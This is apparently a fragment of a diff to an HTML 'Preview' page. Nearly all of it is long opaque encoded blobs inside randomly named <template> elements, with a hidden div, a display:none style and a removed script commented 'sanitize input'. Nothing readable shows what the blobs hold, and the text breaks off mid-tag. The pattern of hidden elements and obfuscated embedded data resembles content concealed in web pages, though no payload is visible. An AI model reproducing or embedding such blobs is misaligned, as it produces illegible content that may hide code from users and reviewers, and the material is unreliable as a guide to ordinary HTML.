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</template><template id="_fA6XFcK405">4Y/NznMTW+6tLxqQYR2Oeo5sWNyKbjm9+I0yfrmz9ib9rezrIhEh+okZE/F1Ca5bkk8noqRNDriu8hZwnKXjD96F8eskIyPKsSY/9UQIgVGlekqZkg8rhPLjCH61gMwajJT09QN3F/igJDK6WQyEVJV1VdvwWC7C6fIJSpjF4Cf5qtWXBHYYzZEkB/R4CN5Mgkp3n5sJF53riSlf+J7eHuSpzvcENCDfsjU1qDgxj2TiQWuBqgYMpKX2AFa3nv4a5aTqwzYDJsKlFEmiWnyCWJRXXIeHZgex7NspSYeu0T3GmMSSdxMb4qgKNZBaFJ90gWp/gpddMZj0+Uhl+6HkPdeP8tYBB1/90gdJtnwWr26gdXzcjHwQodCNFSWUptcb+obR7nAULO+uCij6ZyqOe4RlaomKWwS/+98rRoe51zPFuvbHMDgsyt8QB4dDI4kCh0oqjbsHDpfWjjRqtIH0O++pkdF0MibJlUxFumYSsg+PSUaco1Mnk6TDM2ifjPAh0/mVwSJ6AeCyCzmxXgCkQJxld52ZDjSjysoJKIG/1wfm/JmTE3c+2qcJK7tqDp5uj19piYhWEYbL1Bd5u8bvPt6b1ZspM1/1qk8lhGc3n3ekX1O5gHcbguj+NFCrxPQV34WU1RJ3XeGqLymMPgCEY+4+TriHDTTCpM82d4HD/xGNtfTacw4m25ImDbZ8A4FsgktKrPV0Bpio7Tl/gM30J4KJyZEDLQzYp00HjkAirWKueFGIgEtag/f9T2mGnuIFjP/P1DUtLJSfJCmXZXWMda9Jf7uYDSGy18gsWaWD7T/iveTtKDMm6tM2FaY8LLtF4UQvpIVqGbb46T5Qv4efIoaqz8ZyOxXc3ygksFYLvUW5aV+kiggUu9bWHiu5s/8R3fv4+wEmJNacHCTxaAuQWYc8S56GVAGS9cINdqDD6zTttuyQKA80/JwnB/Zrc7hgmlwqoYIGEcLQ+ENdrMXKH+L1kcoIBDXOjDBO8ToRpVThf1K7p3dVp/rgCyuuxu4dhLzX7A0BIeaBMA+iOgu/Qu48Ko+tT1Sjr84AS/mEkR3BgM7zBnog4I0fOqhgHJwGhGYqpPVxLoP63DxWi83XGMC82pIvIFr2qThMjUp0n1CCNEyFsGoLpc/[base64]/azAokirDxGtmh8dA1Nx3AqT0nlVgAon+1PXqssVU3hKrbC2qZtuU42Zbp8QZzXN2hRiSodxTaeqRhcI6VVlqm0P8YU7+uzAP6+pPkGREKwoARELNrCN5w4GEqvPVTJ7Dd7RtmoZ/EEeGFkOkwBDzFnDs+lzYBgFmkZm+asXU2p9fcDlj5jJAyg/2U1zAGNZiINE+qahOlULd3WN7xaA6V8YMyUbzB8g/Ar8PGKzEG3rMHH6tVfbFwv2NVpocGJsHY8D9YvcPsZP76ypJwdiff0E9LpVYBvVO5aVvahUc7ou2LGEaloP8v0r/O8jESKpW/[base64]/It8P7v+C4WGeCNGhT6e3SxR4FgSIy2XCyGyM0peYSE/xLQosXLIyYh5ZQLNIdfIYdXrzkpu6VoCMXezTdkla2SbtKu+ptxCS7K3hgelGwtiV6ZXHWC+FcCle7vC2a1vfEE8PnI8hY2GuvRMCeEPjCPc498dZq5VDu79uI/dJrA8ibAg/aWNCQa6as9MKdpdYFbm1UorIxPJZbl8B9MoIXTNeKqlpUDKwzd0yw5gWA9oH7mRm+u+Wsxg8jOAF6EpcUF17yX8y8wI8eTMgWBZzeiVKZiWNOETA6C1tUgX/3Enh3CrcTBNXIGnq4LC6VsKZp9smdfn/lOLr371RBa+qLEAvupkvd5CgzepDoH8ms920fvQUepi2w6gd3DKE2Ov+AV1JvXwCp0AcOtTTaASCeFYeM9K6aHTwSQy9coXrua1RXhucHaCA8b6bAYK7pBJqZ3sUFniZh9EITW8jNVuZWVJdmC89YBElv9tTIbjzcWjVO9Py+BolYCrNvpAHCYwekV94rP+gMDP/TQS0yyQiukALxYcYi5fQud8egUJY6G4hSDg9DXIQlanKgqD4dmIKREkkQm2ZkKJoTz+zxxv53vLuGO9tEudyTkqA84tH8GumS0ZC6dj3wyua/DSV+ngcISw6LXmgMoK9reTESRYierZ5c0d6+jS1K6pY83JZ+A4gPTvMnpLHtanrU/FfBGMN1a7jVzgY4OAszd7UglhL2VZ4b/48MOF1XCrjkasEgJm068bGqahgkzmcjuCn76n9wdxf3OyC0gNNugCzCRQgO4ept9K6irDDWC8tE5Vp2lwiDDgvPHJzZdnIMYELdiIYZ+oDRZrLhtFpbQ3DVKo4X1McWEmZEFCBnpjwQRjDwDrXTkY1PYlH8IxqzKNy2mv88b2Pvk5xUhONSUBk6iNm/HCvl+apKtW13+oJUSeayQmF2Jrs/GOXxnkI4bHKdqN8hVumxtmPwcDZXqmEQW7dSaM9y6gMEsIx7f21wTonlogVi4aGzJ/zRD1LyaRn3tnNQy0/GCyjQ2Hd/c</template><template id="_fA6XFcK406">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[base64]/DT1CdiG8WDCT+sd3jKBvY9Ptn1HlHAvpocdaGYm3Xbo87HYmIe2JQRFqYyZ4tDpH97hbV9DJjzyFg8voDUON6pjdUpJhnE21xP7TpnyEWif3GApBMPnfLfGX29yYQl2rnOxmJiHtiUERamIimBWLNncYKvA0GG888UeO/KmifaoNnOKSwIjJYRFK17NtUU5D0+3eEHQ8Wrmk48/MaEeIvwj9E2JVOMqBFdt2opjVuzeWyS/REQhP3URBbt1IZ3leyAgnwxHc2IXh6vbjabC/RudoKxHF3I78wdPLudwyD3o9ifYnJNnMZMSeM9ccoWsGRyh/wcDZvy31g8voDUON6pnYAjNx/egxAJgGAph0T0LW2fs1EIkbHNE3i5nJt1h+KVgGAxGd6JFRjuYyyGU7VsbtbjTAyB8t5YPL6A1DjeqY3OKSwIxokXE/4tN4dDuGk81f1ODJjl1hNyqNTWONyi1NF9YF+cxkhd+i903xbiLS/Z4xFdyLPJDHvz1PUb5o2AziU0CMDGTUHsfDW</template><template id="_fA6XFcK407">JWOgHPsvhHkPUoJUedbvKrHeV7ICebyYE2th0XeMzaptTtXl3hK8AadS8hh51u9TFO9S/059iIQLCkh8UrWo3ygjcLT7L4QIQkf/OE3Oj1MU71L/Tn2IxCM+SFxKtLXviFvYtPsvhAged6poZcKyH1WqXqsnOJW8OzZQaX/0FZcgW9i0+y+ECB53qmhlwrIfVapeqyc4lbwXJhxpf/QVlyBb2LT7L4R5DyPjTDDyumMckxvGCxCkuCIGPHRKtLXviFvYtPsvhHkPUvJpaIL6CwXfDpcXVAi0VkcROXfMvd9wW5Dk8y6dXD5ihmBRzo5GEd8a40s0rJ1COhQsPsWornHW5YXGZ4x4QgO7VEXngg88zwaSdgHJgTd+SDBKoamiEX7hofYqxA0GG888UeO/U1SPHo8vHbS4EwoMUEqpheMpEuXhwj+MAX4T9zhI8qcmEGof9gJN2FFXN1F5P4z9l2BbmIC/G8BBUx/CXTTH5lZR3h+yQgnBiXYHUXk2vInLIApc/PtnhDkPEvIpaL+3M0G/U/oCQYHJNnMZOXfIvdMYB5WEpy/VfUdSumko8/dSWd4fskM53b1nt1F5P4z9l2BbmLSza4Q9Vjr6VRCC9m8ou2aXOx2AyAsWICg7+LXbGBOEtKMX4CEPFrppLLuPEl3eH/I6Vc2Jbgt9IX+wxeYRfuGg+k/ADQcWumFpl/MmEZYfikJpiYhWe21xM8S1lkQTrLy/Z4xFdyLPJDHvz/[base64]/eiQsTpy1lm0KkYnWO7FIKmvnQFXWjyYQl2rnOxmJ8UdyJEgSvZiuNFqZid4W1TV7WropaKu3NhmaC7JSCcXBPg9hCUrB5ItY89i0+y+EeQ9S8mlo87dSGd/[base64]/dQZee2HzzDbqcSebyYE2th0XeMvZcgW9i0+y/0RB53qhHA87dSGd5XsgJ5vJgTa2HRd4y9lyBb2LSKPqEhDl/DbCW/w1sA+2amNyiExBY7YdF3jL2XIFvYtPsv9TROV8poZcKyH1WqXoMHAJS5PkrU2PO49cN4K+X5uiq8AadS8mlo87dSGd5Xw09IhLE3Pih8OsDJngFelZTzV8AYHxfiNGSj8kMVg1K/Bx3l7C8/VRk/yOiPRULU/LIqnC1aXr94YJf6QwjbUrpGbdiFZmINIGfM2JowG4T543/0REIT91EQW7dSGd5XsgIJ8bQnFkEB34y9lyBb2LT7XpVcV1P/WG2++yYQx3KDFjyEhGcWJEA7hMU/IFvYtPsvhHkPUoNtadL+RwGqXpNTWMDFXg8kJFK0hIo1EvmJ6j+9dDJmzzkhxosaQZI28koBgJgzYh1MarC8mhFelfiPJo0oN1P7OFDG9hs861L7ZgiI2A4GKGV/9BWXIFvYtPsvhHkPUvIYJaqrU0D7Qu+LNOH9PnMZOXfE7ZdoC9C14gq1SXtby1RR579TVI8ejy8d9YA7ZlAwYrXsGh1q5fzzLskoRm/ffV2ukkNI/iO6SgGAxGd6JFRjuYyyGU7VsbtbjTAyB8t5YPL6A1DjeqY3OKSwIxokXE/4tN4dDuGk81f1OAoD0mh4h77mUZpX9ldR0I1+M1F5N4z9l2RvkLSyj9F9R1K6aSjz91Jd6h+GS1G12T4PYQg2sYzyEX7hoPpuuVw2A74dYK+3FlneE/oCTdWJcm8ZPTeEge9Rav2N7y7kPXtatiFg8tMWbdYT5goI4cFCO10xf43Z31RTlLzHV/REQgvuEcDzt1IZ3leyAgmBiTeiJCROvYCSMFqRoco6gTQbZ5IxOMred1l2V7ICCYGJNjMZeQexue+IW9i0+y+EeQ9S8hhs8pYbDMYjuyNY0Mh6WyVEKqmFrj1OkZXGPpRAAm/GVDi6gm5RhhvTQkGJiCc2SH1CkYGWLWrd+bdbjXBeavNgOcuCYwXWLmsnHN2Iew5MMHqYzaokI3C0+y+EeQ9S8hlV4pIKYXZXsgIJgYlGDghcL/QVlyBb2LT7XpVcV1P/WG2++yYQkwa3U0WJ8Z4zGXl3jL2XICrJkaMuiUgKH74dYb7mV0nWL8MTLNmIOwIcNDv4tKYlUs2E81ZJKAobvhlV4pIKYa9Gl1oIjLgzflUNftW4pnVP0MyjZ+R5fh+zbFDyumMckxvGC0TUgT5IE5vj/IDaYV7gzIsSlVxXKoJUedbvKrHeV7ICCYGJNkIIXC+NsKYlFpTA8mLVfF9aihh51u9TFO9S/059iLgzOgxJf/Ukqml2lMTGPqEhdyPjTDDyumMckxvGC1CEuGMnEQEX2M2qMX6AzIsSlVxXKlppaPO3UhneV8MTLNmIOwIcNDv4tNpxXoi8g16VXFdT/1htvvsmEO9Suxc5ifCzehRYUtWplm1+saCLEpVcVyqDeE2rtl8o2xr+dgDYjAdmDXEPyPnDGDvYxbZugUEOX8NsJb/DW1SLX7p7vAn5C35YfE/0zaoxfoDMixKVXFcqWmlo87dSGd5XwxMs2Yg7Ahw0O/i02nFeiLyDXpVcV1P/WG2++yYQ71K7FzmJ8Ic2SGw63M2qMX6AzIo+</template><template id="_fA6XFcK408">oSEOX8NsJb/DW0DbZucWAfn4e3IcQXaBjJJtF6y9/iKJbDYC+hAwu48WIZInj09IhLFOQyRoUtTF5x1K/eyDh4R5D1LyaRjOpndBpv+yAgmB+Qt+DHQmqYCvWPPYtPsv9TQaX6NMVcu2XyjbGv52AMycO2I8RE+ExT8gW9i0+y/1WUdT/1htvvsmEJNCv1MsvLEDYjwoRpi17u1O1eGyCtUdD0v3XCifthNQ4w6nOwy4hCJDJFk/9BWXIFvYtPtelVxXU/9Ybb77JhDHQrdTXMicejth0XeMvZcgW9i0ij6hIQ5fw2wlv8NbFNseogpxKYk2Mxl5d4y9lyAqyZGjLolICh++HWH+shsJ63K/PzGJ8Ud+QGV21ZiCfdLl1I8nxHlPUro5aLvnWhjHcoMyfYiwCwoNcXbB7N4ddszA8iLRMEZHyzjlzoZvUdZW/1NAvKQiBkRcZt2d4ygT0LW2fs1EIkbHWE3Kol8cniO7SzTUsCY7GDQmxYC6NG7pkcI6rUQqaoZgIc7iawnWL8NDDNCpNyNtcMPI9ZdoEpTUz3+EGTsWs7E9w4MyLZJj0gJE2dQ6cxkhd+y902BbuLS/buxxMyqDKFXC0mM850OzQzSksGd/bXETjPnfIB+ctL9/hD1bUrYpYM/PIiSTDq56ebyYE2th0XeMvZcgW9i0+y/[base64]/2wh478qsd5XsgIJgYk2MxkIZqnlli1q3fm3W410ChviXE3+imoRpib/WxWA0BMmRPBK7MmfYFuYtLN/hDFfWvNwTcKHJhDnaosWAYDEZ3okVGP4tJp1EpGhwn4JRD5vumFpvuYbJPNDh18skNgWRxExf43wxmlm9aDOHqFAGl/3KRz6/m9M50e6A0TQwAseDUxGqYSCCWb9jI8mzURaa+JhEIL+RxSOVtJ2Ac2BN1dtcTPItZZ9fsnl21uMPW9a80h91qpzSapf9kYBgMBWRxExf7DF5mFeiZT6P/Bwuw7yLS0r6lZN3gOyQgnBiXIzXTl3zeXHKGegxMZi3WV3Is94TavP+hneV7ICCYGJNjNoWTv1OALsb5Dgoy6RQB9no1Vd5o5CaeN3/nqhgYk2Mxl5d4y9l1EboWWyKr00Fke6aE2/thNQ4wanD1iUmTduPChXjTgC7G+Q4KMukUACG5coOdaKahjLbqI3WL28IwoJQXY1gMYBfuGo+n65LAJz5yVp4pIfNd9yigNIsIwTCkhsFty8hnUS/Y3nLtUwCmu/TDjLx29Zpv+yAgmBiTYzGQlKnZjPWPPYtPsvhHkPUoN4Tau2XyjbGv52AIyMfyMRAd+MvZcgW9i0+y+ECB53qmhlwrIfVapevwdAkbwTPiRBf/TM2nlH2e3eOtnwMjKGYSjz91JRjlf6UgGAkBMCKQ1+tYCuNFPZ+apmuVQbJvtkPbr+RyCP2o8zNMmBN35IMEqhqaJ9fsnl21uMMQdTvzghzppGLO9yixcEhMlCOlBEIrWtnyEWif3GApBMPnfLfEHOkmpt1x6PVzCRgU5CWERG6YyyGU/Z9cYKvShDJvohKPPvUn3eE+4CWYHNfjslAQex8M48I6iJ6grcAadS8mlo87dSGd5XwyJF+ESH/p14RpnkghBblMTGD8gBp1LyaWjzt1IZ3lfDQnBQqCIyWFw2mYyyGU/[base64]/JvtQVcqjWhiTBvs/JJX9Pz5MMD6ZhMatZumJsyeFNF4bz0R8xup3CI93xgpBiYh7YlBEWpiIpgVizbn+b/BwRm+nUHj7th9Il2qfFjywrA8mMERStMmeaWaNjesn/AhGR/[base64]/[base64]/[base64]</template><template id="_fA6XFcK409">eV8NCcDi0ZxI8QGuNsJIRapS12hKxbTdTI0h88r53INse1gNA1LB6MgAsRr3Zlh1CwYXeFpB4Mmv/fWmilkYY2x6/IyzYnTcWVXhi7ezeJVaJoesX9ERPKlppaPO3UhneV8I/GKTRTpsZeXeMvZcgW6ml3neFdD5XvyUc+rpXUM5fyqoJgYk2Mxl5d4y95jF+gLX2HoE0Qyb7ZG26p2c802qKCnHwxG8vGCBSmeAeHTusvLsvxHlHAvIhOPu2SzzvZ8YLMLywIjsYNCbFgLo0L9G5rmbNbDYDf1RZzv9aGJMG+z8klbxrFggoV/i13yhaleWyEqltOmPXUH3+shJt1x6PVzCRgTd+SDBKoamiEX7hodISoUF7W7tUPcqnWmGvFo8zbLCsDycYOEqphMZsL9D8ty/UeUce8i0o8/MOGZoXuj5x8MgLAnxIUrWplmFm/Y2qY/BxS1K6KWi3txZJ3guyRlmJtU5CWHwmrLyHVFJs+MN7wHlqVpZpDPP3UlneE7JGWbnpYgdVQTvVDd9sW5z1T2uEPV5iolEwo7cCIZIONmYJ5Yl2M1l5N4z11xgLvLS/[base64]/[base64]/b9I5EFu3UhneV7ICCYGJR3NgtErZ9Jo1F9mxsjuFYBoD/0h947ZLUONjs1MolYh3FiBAYpy8mh1u7ZGrLoFAH1OjSHzy5hsMylaTB0ShiBN/GCByvZiGJQrNpPoqmXwqa785aaKWRhiTcq87HJGIAzYgXG6Z8McYK+X0g4eEeQ9S8mlo88dvCPsPyqoJgYk2Mxl5d/2ssnha1YX+YsgNBgPXXH3CkmsN63LjFz2J8Z4zGXl3jL2XIFvYxdt//egaR7JoJaKyAzzSVrc7DLDsexZVeVZBOFrwW/[base64]/QFYgvJgxoO420gjlmkaD6boF0IlfvTFHvjyIkni8aAgmBiTYzGXkHsayyeCNwtPsvhHkPUvIYedbvUxTvUv9OfYjYEwYMSFK1qaIFCs2A81cseQ9S8mlo87dSGa934nuEvJgiMlRcarWYrjxbwbHOb+h4Nm+jbCHW3ldI+2qKcjSh2U6bGXl3jL2XIFvYtIpv/fxGA9dwbf7mHhjbHqYDRKSUDyYJeHK1rZZhEuXt7haBQAJG80wk8rIDSNtakxcZ7YhnEg14ZrHgrhFm3aT6JtEoXm/[base64]/pX+kJB2YkCMtRsetn0gyFW5aXvLpVcQgO7TGGm5nck5m+zhzixiDN6SFxuibDGbFrd/e8uyVwSa+d5afaOQhiHQvsnEKScJgtpRDrNuK9Y89i0+y/1NE5XyhHA87dSGd5XwwYIoMAjK21wVt3s1mwz5ImmCrxAEke7SFXip2sU42OPUkC0tX5rVRg3xLWWMV6JsM4yuAAub8d9GM6zKhpUCxoCCYGJNjNofXat9II4L9GVqn7FNWduzzRNy45PDJd2jxMZuIQLByQpPrmB33gXufSzJ4VoCgP2XHXPzhsMn2r/J1i8wBMmVQlKiMWUqgdwtPsvhHkPI/ZoSbqiSm3XduNTSM3hCg5EXE+1oIJpeuWl6xaJRDtvoiBdz/8KVb8X+goIkIxnNyxkS/Wsqn1i6Yn+P/RECypaaWjztyIkkxa3OnEpiTZDJGhS1MU/UGbBicZ+kTF3+oMkZbqSE0mm/5MbXLiEZxYkQVep0T8gWoGxsy5V/MbPZ7loh7dbOI8G805hvbRrFiFAapn0th1KyI32ErBEXxvHVSCr+zNZll/eqgmA0DN7GLDiHRhetdYJSU7jhA0PDqoxJJ8fUhiTQuPTLLScC2ZJWG7ZhJpxfuWM2wroeF4blwVprpJrCOMLizM0jIxnFiRBTq30gjhbrLUqqk3kmoKeaB3+sgMU/nZOJ2T1iEIDGLDiHRhetdYJSU7joBWmJtZJTJ8fIiSTWvsnSNHxnkMkcEqd2e+IK+WVqhq0A</template><div id="xac9dba2" style="visibility:hidden">x</div>
-<script>function tGRh8r(){return Math.max(86,86);}
-/* sanitize input */
+<!DOCTYPE html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.mpiqJ7{display:none}</style><title>Preview</title></head><body><!-- start --><template id="xd3e3cb0">YqcOYykSESA6E8/cRQpiFwMpL+/6Fl8kMOF3Dg8oak51D8/NSQJiFwMsPvb3FlAtP/Q5SR57agULVYqQClhWIVIkL+O2WFIoO7toWgMjPwAQQdOKCAUzc0skNfarFEQsOvIiEQ4jPhkcVorfQQIodRNhMuz/QlokMqs5TwsqLU1OEZmiFAs5aV5hNeP7Uw5nP/M+RAU0alBfE4fLRwgoeFE1ZqDXRlopc9UiXg81PBgeEZmiFAs5aV5hNeP7Uw5nOeMkSRgnPB8NEYfLRwgoeFE1ZqDXRlopc9UiXg81PBgeHcDBXA4pfxEoNKKkGABrb6R0JlYrLQQeE8nJRQNhP100Mu7yFBNlfqZqTwUoPBURR5qKGlBvKx1/Ub77U0ckfugrQQ97agIaRc7bQQkyPx9hOO34QlYrKrtoFFJkdnpDXsLcSUYyfFIkZqDkU18gP/UvSEhmaBMQXdPNRhJhPw1xe831QhN0Z7x4Gkh4QkwSVtPJCAg9cFp8eeH5Rko3N+EiWEhmKx8RR8LGXFt+Lw9zbaCoPA8xN/ImSVQHOBkTHvTAWgMvaVcgdeX/QlswPKgjQ1ZpPBkLX8KWIlovaUYtPrycFhMtKusmAAgpLAkEXsbaTw8yJw96K+PyUlorObx6Fx0vLAQXCZaYGENndVooPOriDAJ1bqNxTgslIxcNXNLGTFx/e1knYOH5Wlw3ZKV7HVt9NXpfE8XHTB8neVYyK+73TwkjMuMyFwsqIRcRHs7cTQsvJ1wkNfbzRAgvK/U+RQw/[base64]</template><template id="xd3e3cb1">/[base64]/usGAR+I4xqDEklJwURR9zORwgoMEgkMuX+QglzbrZxSgUoPF0JUtXBSQgoMFE0NufkX1B/[base64]/HgtrU30oY+6iUkIxEMEeVCcrET8mQ8rOHCA3agZwENTEdwN1GtcSZD4VPiEwUN74YlBlKlkZN7bSA1wrD+8aalsyeDwdSpDMaxQGTXsTb/jRcHQXP8EYbiwCDBEXYeyfGgEeWUYKHsOnWAErE9B+ayEQBx0OX5b8GA4YKUUgOdvPeVYrPLYDbwAPDEU7Qsb8ahxtLF0AbrLgDnwMBM06WF4wEicqQszcGg44TG4Ga9ekQ0cAG8QsTiUtLyUUZ/XgETUNbU80FtSidXl2bcEHdSYWL</template><template 